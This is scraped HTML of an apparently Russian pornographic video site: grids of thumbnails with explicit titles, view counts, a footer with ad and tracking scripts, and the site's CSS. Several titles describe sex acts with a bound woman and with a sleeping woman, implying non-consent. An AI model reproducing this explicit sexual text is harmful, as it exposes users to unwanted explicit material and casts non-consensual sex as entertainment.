                         <a href="https://pornofaka.top/trahnul-svyazannuu-brunetku-v-mandu-svoim-instrumentom/" data-rt="pqr=1:58a54e9a28a342979e3cb65b660445ec:0:74:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/74/320x180/9.jpg" alt="Трахнул связанную брюнетку в манду своим инструментом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/74/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул связанную брюнетку в манду своим инструментом</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17909</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:31</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-nevestu-v-podsobke-magazinchika/" data-rt="pqr=2:58a54e9a28a342979e3cb65b660445ec:0:63:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/63/320x180/14.jpg" alt="Трахнул невесту в подсобке магазинчика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/63/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул невесту в подсобке магазинчика</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 49780</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:28</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-porno-massazh-dlya-lubimogo/" data-rt="pqr=3:58a54e9a28a342979e3cb65b660445ec:0:932:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/932/320x180/14.jpg" alt="Секс порно массаж для любимого" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/932/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс порно массаж для любимого</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 20922</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:33</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/ebet-ochen-huduu-telku/" data-rt="pqr=4:58a54e9a28a342979e3cb65b660445ec:0:919:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/919/320x180/14.jpg" alt="Ебет очень худую тёлку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/919/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Ебет очень худую тёлку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17805</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:52</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-vtroem-s-sisyastoi-vzrosloi-blondinkoi-i-molodenkoi-suchkoi/" data-rt="pqr=5:58a54e9a28a342979e3cb65b660445ec:0:79:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/79/320x180/6.jpg" alt="Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/79/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 29755</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkie-studenti-iz-pitera-ustroili-seks-maskarad-na-vecherinke/" data-rt="pqr=6:58a54e9a28a342979e3cb65b660445ec:0:81:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/81/320x180/20.jpg" alt="Русские студенты из Питера устроили секс маскарад на вечеринке" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/81/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русские студенты из Питера устроили секс маскарад на вечеринке</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 61148</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 55:50</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/sela-na-chlen-lisogo-huligana-svoei-mokroi-myasistoi-piskoi/" data-rt="pqr=7:58a54e9a28a342979e3cb65b660445ec:0:27:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/27/320x180/15.jpg" alt="Села на член лысого хулигана своей мокрой мясистой писькой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/27/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Села на член лысого хулигана своей мокрой мясистой писькой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 14802</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/viebal-na-kuhne-v-popu/" data-rt="pqr=8:58a54e9a28a342979e3cb65b660445ec:0:927:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/927/320x180/15.jpg" alt="Выебал на кухне в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/927/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Выебал на кухне в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11462</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/bolshie-zhopi-silno-zavodyat-sosedskogo-muzhchinu/" data-rt="pqr=9:58a54e9a28a342979e3cb65b660445ec:0:116:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/116/320x180/1.jpg" alt="Большие жопы сильно заводят соседского мужчину" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/116/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Большие жопы сильно заводят соседского мужчину</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 62093</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:38</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-dvuh-po-ocheredi-pryamikom-v-popku/" data-rt="pqr=10:58a54e9a28a342979e3cb65b660445ec:0:690:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/690/320x180/14.jpg" alt="Трахнул двух по очереди прямиком в попку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/690/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул двух по очереди прямиком в попку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21379</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:59</div>
                    </div>
                </div>
			            </div>
<h2>Смотрят прямо сейчас:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-19-letnuu-studentku/" data-rt="pqr=1:965b5ad9b6c540e7626631181a49ff12:0:898:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/898/320x180/14.jpg" alt="Трахает 19 летнюю студентку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/898/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает 19 летнюю студентку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21230</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:30</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-blondinku-v-chulkah-v-setochku/" data-rt="pqr=2:965b5ad9b6c540e7626631181a49ff12:0:2374:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2374/320x180/19.jpg" alt="Трахает блондинку в чулках в сеточку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2374/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает блондинку в чулках в сеточку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 7174</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 49:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/dlinnim-chlenom-trahaet-mezhdu-bolshih-sisek-i-konchaet-na-lico/" data-rt="pqr=3:965b5ad9b6c540e7626631181a49ff12:0:1912:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1912/320x180/12.jpg" alt="Длинным членом трахает между больших сисек и кончает на лицо" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1912/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Длинным членом трахает между больших сисек и кончает на лицо</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 5739</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 11:53</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-blondinku-v-porvannih-kolgotkah/" data-rt="pqr=4:965b5ad9b6c540e7626631181a49ff12:0:2217:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2217/320x180/14.jpg" alt="Трахает блондинку в порванных колготках" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2217/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает блондинку в порванных колготках</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 6444</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:06</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-brunetku-na-stule-s-shiroko-razdvinutimi-nogami/" data-rt="pqr=5:965b5ad9b6c540e7626631181a49ff12:0:2436:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2436/320x180/20.jpg" alt="Трахает брюнетку на стуле с широко раздвинутыми ногами" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2436/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает брюнетку на стуле с широко раздвинутыми ногами</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 10246</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:48</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/aletta-oushen-drochit-kisku-chernim-samotikom/" data-rt="pqr=6:965b5ad9b6c540e7626631181a49ff12:0:2134:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2134/320x180/19.jpg" alt="Алетта Оушен дрочит киску черным самотыком" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2134/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Алетта Оушен дрочит киску черным самотыком</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 6747</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:19</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/molodie-chehi-v-polnoi-anonimnosti-imeut-devushek/" data-rt="pqr=7:965b5ad9b6c540e7626631181a49ff12:0:40:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/40/320x180/15.jpg" alt="Молодые чехи в полной анонимности имеют девушек" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/40/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Молодые чехи в полной анонимности имеют девушек</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 490640</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 12:37</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/spyaschaya-blondinka-ne-dumala-chto-ee-trahnet-sosed/" data-rt="pqr=8:965b5ad9b6c540e7626631181a49ff12:0:313:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/313/320x180/1.jpg" alt="Спящая блондинка не думала, что её трахнет сосед" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/313/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Спящая блондинка не думала, что её трахнет сосед</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 821850</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 22:54</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-brunetku-v-popu-posle-progulki/" data-rt="pqr=9:965b5ad9b6c540e7626631181a49ff12:0:929:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/929/320x180/17.jpg" alt="Трахает брюнетку в попу после прогулки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/929/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает брюнетку в попу после прогулки</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 12954</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:53</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-dlinnovolosuu-v-popu/" data-rt="pqr=10:965b5ad9b6c540e7626631181a49ff12:0:864:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/864/320x180/7.jpg" alt="Трахает длинноволосую в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/864/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает длинноволосую в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 10864</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:12</div>
                    </div>
                </div>
			            </div>


</div>
<div class="xpwt_footer">
    <div class="xpwt_center">
        <p>
&copy; 2026 <span>Faka Faka &mdash; самое лучшее красивое порно видео онлайн в HD качестве без регистрации и прочей хуйни. Всё для вас, ребята!</span>. 
<br />Всем моделям на сайте больше 18-ти лет. Посещение сайта разрешено только для лиц старше 18-ти лет.
</p>

<script type="text/javascript">
    ExoLoader.serve({"script_url":"https://pornofaka.top/bilz/baha.php"});
</script>



<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6318" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6318").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->



    </div>
</div>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>


<script type="text/javascript" src="https://pornofaka.top/fristailo/js.php"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92fb756031924b50a39a2eea5f85ce6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornofaka.top/css/styles.css?1
body_size: 2868
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input,button{margin:0;padding:0;}

li {list-style-type:none;}

body{ background-color:rgb(40,40,40); color: rgb(140,140,140); font-family: 'Fira Sans Extra Condensed', sans-serif; font-size: 0; }
input, button { font-family: 'Fira Sans Extra Condensed', sans-serif; }

img { border:0 none; }

a { color:rgb(240,240,240); text-decoration:none; }
a:hover{ color:rgb(242,209,62); }

h1,h2 { color: rgb(240,240,240); background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); padding: 10px; }
h1 { font-size: 26px; line-height: 28px; font-weight: normal; margin: 10px 1px 0 1px;  }
h2 { font-size: 22px; line-height: 24px; font-weight: normal; margin: 20px 1px 0 1px;  }

.xpwt_head { background-color:rgb(20,20,20); color: rgb(120,120,120); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(20,20,20); padding: 0 0 10px 0; }
.xpwt_head .xpwt_center { overflow: visible; }

.xpwt_logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.xpwt_logo a { color: rgb(255,255,255); transition: none; font-size: 30px; line-height: 30px; height: 30px; display: block; text-transform: uppercase; }
.xpwt_logo a span { color: rgb(242,209,62); }

.xpwt_search { margin: 10px auto 0 auto; width: 96%; max-width: 600px; }
.xpwt_search form { position: relative; }
.xpwt_search input { background-color: rgb(0,0,0); color: rgb(200,200,200); border: 1px solid rgb(60,60,60); text-transform: uppercase; border-radius: 15px; width: 92%; padding: 0 4%; outline: none; height: 30px; line-height: 30px; font-size: 12px; }
.xpwt_search input:focus { border-color: rgb(242,209,62); }
.xpwt_search button { background: none; color: rgb(120,120,120); position: absolute; top: 0; right: 0; display: block; width: 30px; height: 30px; line-height: 30px; cursor: pointer; border: 0 none; outline: none; font-size: 14px; }
.xpwt_search button:hover { color: rgb(220,220,220); }

.xpwt_main-menu { padding-top: 8px; }
.xpwt_main-menu li.xpwt_menu-button { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; position: relative; }
.xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { border: 1px solid rgb(60,60,60); color: rgb(250,250,250); display: block; cursor: pointer; height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; text-transform: uppercase; }
.xpwt_main-menu li.xpwt_menu-button a.xpwt_active, .xpwt_main-menu li.xpwt_menu-button span.xpwt_active, .xpwt_main-menu li.xpwt_menu-button a:hover, .xpwt_main-menu li.xpwt_menu-button span:hover { background-color: rgb(242,209,62); border-color: rgb(202,169,22); color: rgb(0,0,0); }

.xpwt_main-menu li.xpwt_menu-button .xpwt_sort { display: none; position: absolute; top: 34px; left: 0; width: 110px; z-index: 1000; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul { border: 1px solid rgb(60,60,60); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a { white-space: nowrap; background-color: rgb(20,20,20); border: 0 none; border-bottom: 1px solid rgb(60,60,60); text-transform: none; display: block; padding: 0 10px; height: 30px; line-height: 30px; text-align: left; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li:last-child a { border-bottom: 0 none; } 

.xpwt_center { margin: 0 auto; width: 100%; text-align: center; overflow: hidden; }

.xpwt_thumbs-wrap { overflow: hidden; padding-bottom: 1px; }

.xpwt_thumb-cell { float: left; width: 100%; }
.xpwt_thumb { margin: 1px 1px 0 1px; text-align: left; position: relative; overflow: hidden; padding-bottom: 1px; }
.xpwt_thumb a { background-color:rgb(20,20,20); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); display: block; }
.xpwt_thumb a:hover { background-color:rgb(242,209,62); color: rgb(0,0,0); border-bottom-color: rgb(0,0,0); box-shadow: 0 1px 0 0 rgb(242,209,62); }
.xpwt_thumb img { width: 100%; height: auto; max-height: 200px; }
.xpwt_thumb .xpwt_desc { display: block; overflow: hidden; font-size: 15px; padding: 0 5px; line-height: 25px; height: 25px; }
.xpwt_thumb .xpwt_total, .xpwt_thumb .xpwt_duration { background-color:rgba(40,40,40,0.8); color: rgb(220,220,220); position: absolute; height: 20px; line-height: 20px; padding: 0 5px; overflow: hidden; font-size: 12px; }
.xpwt_thumb .xpwt_total { top: 1px;left: 1px; }
.xpwt_thumb .xpwt_duration { top: 1px; right: 1px; }
.xpwt_thumb:hover .xpwt_total, .xpwt_thumb:hover .xpwt_duration { background-color:rgba(0,0,0,0.9); color: rgb(255,255,255); }

.xpwt_thumb-cg .xpwt_desc { font-size: 14px; height: 30px; line-height: 30px; }
.xpwt_thumb-cg .xpwt_total { top: auto; bottom: 33px;left: 1px; }

.xpwt_pages { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 0 1px; padding: 8px 4px 10px 4px; }
.xpwt_pages li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; }
.xpwt_pages li a, .xpwt_pages li span { border-radius: 15px; display: block; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 5px; }
.xpwt_pages li a { background-color:rgb(50,50,50); }
.xpwt_pages li span { background-color:rgb(50,50,50); color: rgb(150,150,150); }
.xpwt_pages li.xpwt_active a, .xpwt_pages li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }

.xpwt_to-all li a { padding: 0 30px; font-size: 16px; }

.xpwt_desc-wrap { background-color: rgb(20,20,20); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 0 10px 10px 10px; overflow: hidden; }
.xpwt_desc-wrap p { margin-top: 10px; font-size: 14px; line-height: 20px; text-align: justify; }


.xpwt_spots-wrap { margin-top: 18px; }
.xpwt_spot-cell { background-color: rgb(80,80,80); width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }
.xpwt_spot-cell-2, .xpwt_spot-cell-3, .xpwt_spot-cell-4, .xpwt_spot-cell-5 { display: none; }

.xpwt_tubes-thumbs-wrap { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }

.xpwt_tube-thumb-cell { float: left; width: 50%; }
.xpwt_tube-thumb { margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tube-thumb a { background-color: rgb(50,50,50); display: block; color: rgb(190,190,190); }
.xpwt_tube-thumb a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tube-thumb img { width: 100%; height: auto; max-height: 240px; }
.xpwt_tube-thumb .xpwt_desc { display: block; overflow: hidden; font-size: 14px; line-height: 25px; height: 25px; }


.xpwt_tubes-list { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }
.xpwt_tubes-list-col { float: left; width: 50%; }
.xpwt_tubes-list ul { background-color:rgb(50,50,50); margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tubes-list li { font-size: 12px; line-height: 24px; height: 24px; overflow: hidden; text-align: left; }
.xpwt_tubes-list li:last-child { border-bottom: 0 none; }
.xpwt_tubes-list li a { color: rgb(190,190,190); display: block; padding: 0 10px; }
.xpwt_tubes-list li a i { color: rgb(240,240,240); }
.xpwt_tubes-list li a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tubes-list li a:hover i { color: rgb(20,20,20); }

.xpwt_video-wrap { margin: 1px 1px 0 1px; background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); }
.xpwt_player { position: relative; background-color: rgb(0,0,0); width: 100%; height: 260px; }
.xpwt_player iframe, .xpwt_player-cell object, .xpwt_player-cell embed { width: 100%; height: 100%; }
.xpwt_player-col { text-align: left; }
.xpwt_video-info { padding-bottom: 10px; font-size: 14px; overflow: hidden; }
.xpwt_video-info-top { overflow: hidden; }

ul.xpwt_rate { overflow: hidden; }
ul.xpwt_rate li { display: block; float: left; text-align: center; }
ul.xpwt_rate li a { cursor: pointer; display: block; font-size: 40px; }
ul.xpwt_rate li.xpwt_rate-like { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-like a { background-color: rgb(111,184,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-like a:hover { background-color: rgb(91,164,0); }
ul.xpwt_rate li.xpwt_progress { background-color: rgb(40,40,40); color: rgb(160,160,160); width: 40%; font-size: 16px; height: 60px; }
ul.xpwt_rate li .xpwt_progress-total { height: 20px; line-height: 20px; margin: 15px 10px 0 10px; }
ul.xpwt_rate li.xpwt_progress span { color: rgb(240,240,240); }
ul.xpwt_rate li.xpwt_progress span.xpwt_likes-total { color: rgb(111,184,0); }
ul.xpwt_rate li.xpwt_progress span.xpwt_dislikes-total { color: rgb(243,72,0); }
ul.xpwt_rate li .xpwt_progress-bar { background-color: rgb(243,72,0); height: 5px; margin: 5px 10px 0 10px; }
ul.xpwt_rate li .xpwt_progress-bar .xpwt_indicator { background-color: rgb(111,184,0); height: 5px; }
ul.xpwt_rate li.xpwt_rate-dislike { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-dislike a { background-color: rgb(243,72,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-dislike a:hover { background-color: rgb(223,52,0); }

.xpwt_video-info-share { border: 1px solid rgb(60,60,60); overflow: hidden; margin: 10px 10px 0 10px; font-size: 14px; }
.xpwt_info { border-bottom: 1px solid rgb(60,60,60); padding: 0 0 10px 10px; overflow: hidden; }
.xpwt_info-val { float: left; margin: 10px 10px 0 0; }
.xpwt_info-val span { color: rgb(240,240,240); }
.xpwt_share { padding: 10px; }

.xpwt_video-links { padding: 5px 5px 0 10px; overflow: hidden; 
font-size: 18px;
color: beige;
}
.xpwt_video-links li { float: left; margin: 5px 5px 0 0; font-size: 14px; height: 25px; line-height: 25px; }
.xpwt_video-links li a { background-color: rgb(60,60,60); color: rgb(240,240,240); display: block; padding: 0 10px; border-radius: 3px; }
.xpwt_video-links li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0);}

.xpwt_video-spots-col { margin-top: 10px; border-top: 1px solid rgb(60,60,60); padding-bottom: 7px; }

.xpwt_on-player-wrap { background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 890; }
